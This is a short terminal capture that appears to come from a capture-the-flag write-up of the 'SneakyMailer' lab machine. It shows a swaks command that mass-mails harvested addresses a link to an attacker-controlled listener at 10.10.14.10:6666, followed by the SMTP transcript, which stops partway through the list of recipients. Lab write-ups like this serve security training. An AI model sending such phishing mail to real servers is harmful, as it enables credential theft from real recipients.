 ~/De/L/MEDIUM-SN/acceso swaks --to $(python get_emails.py) --body "http://10.10.14.10:6666" ✔ took 13s at 20:49:44
=== Trying sneakymailer.htb:25...
=== Connected to sneakymailer.htb.
<-  220 debian ESMTP Postfix (Debian/GNU)
 -> EHLO DaniPC.lan
<-  250-debian
<-  250-PIPELINING
<-  250-SIZE 10240000
<-  250-VRFY
<-  250-ETRN
<-  250-STARTTLS
<-  250-ENHANCEDSTATUSCODES
<-  250-8BITMIME
<-  250-DSN
<-  250-SMTPUTF8
<-  250 CHUNKING
 -> MAIL FROM:<arket@DaniPC.lan>
<-  250 2.1.0 Ok
 -> RCPT TO:<tigernixon@sneakymailer.htb>
<-  250 2.1.5 Ok
 -> RCPT TO:<garrettwinters@sneakymailer.htb>
<-  250 2.1.5 Ok
 -> RCPT TO:<ashtoncox@sneakymailer.htb>